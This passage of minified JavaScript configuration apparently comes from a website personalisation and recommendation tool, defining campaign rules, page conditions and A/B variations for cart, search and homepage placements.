14],subType:"tag",placements:[]},1314983:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[265],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[266],inIframe:!1,repeats:200,delay:50,pageContext:"cart",conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21211756,audDisjCondId:19907220,includeUrlParams:!0,selectParameter:t[267],selectMethod:t[94]}]},{ttw:0,condType:"_PageType",conds:[{id:5820328648,audDisjCondId:141936560,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21211756,audDisjCondId:19907220,includeUrlParams:!0,selectParameter:t[267],selectMethod:t[94]}]},{ttw:0,condType:"_PageType",conds:[{id:5820328648,audDisjCondId:141936560,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20612284,audDisjCondId:19367120,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:21211761,audDisjCondId:19907225,includeUrlParams:!1,parameter:0,selectParameter:"1770806580",selectParameter2:"1770806580",selectMethod:"before"}]},{ttw:0,condType:"_Evaluator",conds:[{id:20152465,audDisjCondId:18951458,includeUrlParams:!0,parameter:13402,selectParameter:"25",selectMethod:"ge",jsCode:t[268]},{id:20152466,audDisjCondId:18951458,includeUrlParams:!0,parameter:13402,selectParameter:"50",selectMethod:"Lt",jsCode:t[268]}]},{ttw:0,condType:"_PageType",conds:[{id:20152467,audDisjCondId:18951459,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21211760,audDisjCondId:19907224,includeUrlParams:!0,selectParameter:"1314983",selectParameter2:"1314983",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21211756,audDisjCondId:19907220,includeUrlParams:!0,selectParameter:t[267],selectMethod:t[94]}]}],smartObject:{id:2873950,experiment:1926034,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[269],objectType:0,status:"DRAFT",variations:{105256763:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[7],params:t[270],resources:t[12],renderType:"rcom"},105256764:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:17672899,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]},{id:17672900,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]},{id:17672901,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]},{id:17672902,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:t[47],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:17672898,audDisjCondId:16855404,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:3e3,condType:t[84],conds:[{id:21211757,audDisjCondId:19907221,includeUrlParams:!0,selectParameter:t[85],selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21211756,audDisjCondId:19907220,includeUrlParams:!0,selectParameter:t[267],selectMethod:t[94]}]}],smartObject:{id:2338904,experiment:1754512,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[271],objectType:0,status:"ACTIVE",variations:{103725527:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104863727:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[254],params:t[272],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[265],subType:"tag",placements:[]},1315206:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[273],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[240],inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:21211799,audDisjCondId:19907259,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:21211799,audDisjCondId:19907259,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17671880,audDisjCondId:16854453,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:17610787,audDisjCondId:16799548,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:17610788,audDisjCondId:16799549,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17610789,audDisjCondId:16799550,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807675,audDisjCondId:16981495,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807676,audDisjCondId:16981496,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807677,audDisjCondId:16981497,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:3e3,condType:t[84],conds:[{id:21211802,audDisjCondId:19907262,includeUrlParams:!0,selectParameter:t[85],selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:21211799,audDisjCondId:19907259,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}],smartObject:{id:2340154,experiment:1754783,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[274],objectType:0,status:"ACTIVE",variations:{103728470:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104863971:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[254],params:t[275],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17671881,audDisjCondId:16854454,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:17610795,audDisjCondId:16799553,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:17610796,audDisjCondId:16799554,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17610797,audDisjCondId:16799555,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807678,audDisjCondId:16981498,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807679,audDisjCondId:16981499,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807680,audDisjCondId:16981500,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:21211804,audDisjCondId:19907264,includeUrlParams:!1,parameter:0,selectParameter:"1770806820",selectParameter2:"1770806820",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21211803,audDisjCondId:19907263,includeUrlParams:!0,selectParameter:"1315206",selectParameter2:"1315206",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21211799,audDisjCondId:19907259,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}],smartObject:{id:2340155,experiment:1754784,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[276],objectType:0,status:"DRAFT",variations:{103728473:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},103885391:{cssCode:t[277],htmlCode:t[212],jsCode:t[214],name:"Affinity",params:t[278],resources:t[12],renderType:"rcom"},103885392:{cssCode:t[277],htmlCode:t[212],jsCode:t[214],name:t[279],params:t[280],resources:t[12],renderType:"rcom"},104863972:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[254],params:t[281],resources:t[12],renderType:"rcom"},104863973:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[282],params:t[283],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[273],subType:"tag",placements:[]},1318399:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[131],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17667203,audDisjCondId:16850057,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:17667204,audDisjCondId:16850058,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17671805,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]},{id:17671806,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]},{id:17671807,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]},{id:17671808,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:t[47],selectMethod:t[5]}]},{ttw:0,condType:"_PageEvent",conds:[{id:17667203,audDisjCondId:16850057,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2357406,experiment:1759694,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[132],objectType:5,status:"ACTIVE",variations:{103771697:{cssCode:"",htmlCode:"",jsCode:t[133],name:t[7],params:t[134],resources:t[22],renderType:"html"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[131],subType:"action",placements:[]},1337891:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[285],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[286],inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:20954861,audDisjCondId:19676764,includeUrlParams:!1,selectParameter:t[287],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20954862,audDisjCondId:19676765,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20954863,audDisjCondId:19676766,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:20954861,audDisjCondId:19676764,includeUrlParams:!1,selectParameter:t[287],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20954862,audDisjCondId:19676765,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20954863,audDisjCondId:19676766,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18071413,audDisjCondId:17225339,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:20954865,audDisjCondId:19676768,includeUrlParams:!0,parameter:0,selectParameter:"1766516640",selectMethod:"after"}]},{ttw:0,condType:t[3],conds:[{id:20954861,audDisjCondId:19676764,includeUrlParams:!1,selectParameter:t[287],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20954862,audDisjCondId:19676765,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20954863,audDisjCondId:19676766,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}],smartObject:{id:2464297,experiment:1794144,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[276],objectType:0,status:"ACTIVE",variations:{104058639:{cssCode:t[289],htmlCode:t[288],jsCode:t[290],name:"Affinity",params:t[291],resources:t[12],renderType:"rcom"},104058641:{cssCode:t[289],htmlCode:t[288],jsCode:t[290],name:"Popularity",params:t[292],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18071416,audDisjCondId:17225342,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:20954864,audDisjCondId:19676767,includeUrlParams:!0,parameter:0,selectParameter:"1766430300",selectMethod:"after"}]},{ttw:0,condType:t[3],conds:[{id:20954861,audDisjCondId:19676764,includeUrlParams:!1,selectParameter:t[287],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20954862,audDisjCondId:19676765,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20954863,audDisjCondId:19676766,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}],smartObject:{id:2464314,experiment:1794149,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[274],objectType:0,status:"ACTIVE",variations:{104058679:{cssCode:t[289],htmlCode:t[288],jsCode:t[290],name:"Popularity",params:t[292],resources:t[12],renderType:"rcom"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[284],subType:"tag",placements:[]},1338707:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[293],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[294],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[295],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[295],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18085685,audDisjCondId:17238706,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:18090707,audDisjCondId:17242893,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090708,audDisjCondId:17242894,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090709,audDisjCondId:17242895,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[295],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}],smartObject:{id:2469015,experiment:1795463,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[276],objectType:0,status:"ACTIVE",variations:{104071600:{cssCode:t[289],htmlCode:t[288],jsCode:t[290],name:"Affinity",params:t[296],resources:t[12],renderType:"rcom"},104071602:{cssCode:t[289],htmlCode:t[288],jsCode:t[290],name:"Popularity",params:t[297],resources:t[12],renderType:"rcom"},104863863:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[298],params:t[299],resources:t[12],renderType:"rcom"},104863864:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[282],params:t[300],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18085688,audDisjCondId:17238709,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:18090710,audDisjCondId:17242896,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090711,audDisjCondId:17242897,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090712,audDisjCondId:17242898,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[295],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}],smartObject:{id:2469016,experiment:1795464,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[274],objectType:0,status:"ACTIVE",variations:{104071603:{cssCode:t[289],htmlCode:t[288],jsCode:t[290],name:"Popularity",params:t[297],resources:t[12],renderType:"rcom"},104863865:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[298],params:t[299],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[293],subType:"tag",placements:[]},1340810:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[301],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[286],inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:21146041,audDisjCondId:19848824,includeUrlParams:!1,selectParameter:t[302],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146042,audDisjCondId:19848825,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:21146043,audDisjCondId:19848826,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:21146041,audDisjCondId:19848824,includeUrlParams:!1,selectParameter:t[302],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146042,audDisjCondId:19848825,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:21146043,audDisjCondId:19848826,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18122765,audDisjCondId:17272461,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:21146049,audDisjCondId:19848832,includeUrlParams:!1,parameter:0,selectParameter:"1770147000",selectParameter2:"1770147000",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146048,audDisjCondId:19848831,includeUrlParams:!0,selectParameter:"1340810",selectParameter2:"1340810",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146041,audDisjCondId:19848824,includeUrlParams:!1,selectParameter:t[302],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146042,audDisjCondId:19848825,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:21146043,audDisjCondId:19848826,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}],smartObject:{id:2481105,experiment:1799049,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[276],objectType:0,status:"DRAFT",variations:{104104563:{cssCode:t[289],htmlCode:t[288],jsCode:t[290],name:"Affinity",params:t[291],resources:t[12],renderType:"rcom"},104104565:{cssCode:t[289],htmlCode:t[288],jsCode:t[290],name:"Popularity",params:t[292],resources:t[12],renderType:"rcom"},104863205:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[298],params:t[303],resources:t[12],renderType:"rcom"},104863206:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[282],params:t[304],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18122767,audDisjCondId:17272463,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:21146051,audDisjCondId:19848834,includeUrlParams:!1,parameter:0,selectParameter:"1770147000",selectParameter2:"1770147000",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146050,audDisjCondId:19848833,includeUrlParams:!0,selectParameter:"1340810",selectParameter2:"1340810",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146041,audDisjCondId:19848824,includeUrlParams:!1,selectParameter:t[302],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146042,audDisjCondId:19848825,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:21146043,audDisjCondId:19848826,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}],smartObject:{id:2481106,experiment:1799050,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[274],objectType:0,status:"DRAFT",variations:{104104566:{cssCode:t[289],htmlCode:t[288],jsCode:t[290],name:"Popularity",params:t[292],resources:t[12],renderType:"rcom"},104863207:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[298],params:t[303],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[301],subType:"tag",placements:[]},1349527:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[136],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19781964,audDisjCondId:18633699,includeUrlParams:!0,selectParameter:t[137],selectMethod:t[94]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19781964,audDisjCondId:18633699,includeUrlParams:!0,selectParameter:t[137],selectMethod:t[94]}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:18334425,audDisjCondId:17463048,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18334426,audDisjCondId:17463049,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18334427,audDisjCondId:17463050,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:19781965,audDisjCondId:18633700,includeUrlParams:!0,parameter:0,selectParameter:"1754892000",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:18334428,audDisjCondId:17463051,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19781964,audDisjCondId:18633699,includeUrlParams:!0,selectParameter:t[137],selectMethod:t[94]}]}],smartObject:{id:2537815,experiment:1815183,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[138],objectType:5,status:"ACTIVE",variations:{104262316:{cssCode:"",htmlCode:"",jsCode:t[139],name:t[7],params:t[140],resources:t[22],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[135],subType:"action",placements:[]},1366134:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[141],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:18943868,audDisjCondId:17973598,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:18943879,audDisjCondId:17973609,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18943880,audDisjCondId:17973610,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:18943881,audDisjCondId:17973611,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:18943868,audDisjCondId:17973598,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2639493,experiment:1845468,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{104558385:{cssCode:"",htmlCode:"",jsCode:t[143],name:t[142],params:t[144],resources:t[22],renderType:"html"}},width:1200,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[141],subType:"action",placements:[]},1366135:{internal:!1